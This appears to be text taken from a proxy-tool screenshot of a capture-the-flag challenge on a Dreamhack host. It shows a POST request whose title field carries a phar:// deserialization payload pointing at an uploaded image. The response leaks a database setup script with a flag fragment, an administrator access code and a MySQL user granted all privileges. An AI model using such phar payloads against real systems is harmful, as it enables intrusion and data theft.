 Request
Pretty Raw Hex
\n
1 POST /delete.php HTTP/1.1
2 Host: host8.dreamhack.games:20868
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://host8.dreamhack.games:20868
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
11 Referer: http://host8.dreamhack.games:20868/delete.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=hda12egu30m4erha9bn8ttn061
14 Connection: keep-alive
15
16 title=phar://uploads/68f627a77a3c7.png
Search
0 highlights
Response
Pretty Raw Hex Render
\n
61 content VARCHAR(1000),
62 filename VARCHAR(255)
63 );
64
65 -- secret
66 CREATE TABLE IF NOT EXISTS secret (
67 secret_data VARCHAR(255) NOT NULL
68 );
69
70 -- document
71 INSERT INTO document (title, content, filename)
72 VALUES ('TOP SECRET DOCUMENT', 'The administrator access
code is 99519c9e6b550cf4644151331e3639c0. Process decryption
as usual.', '655f365d59872.png');
73
74 -- secret
75 INSERT INTO secret (secret_data)
76 VALUES ('under_the_red_house_roof!}');
77
78 CREATE USER 'x-mas'@'%' IDENTIFIED BY 'qwer1234';
79 GRANT ALL PRIVILEGES ON *.* TO 'x-mas'@'%';
80 FLUSH PRIVILEGES;
81
Search
0 highlights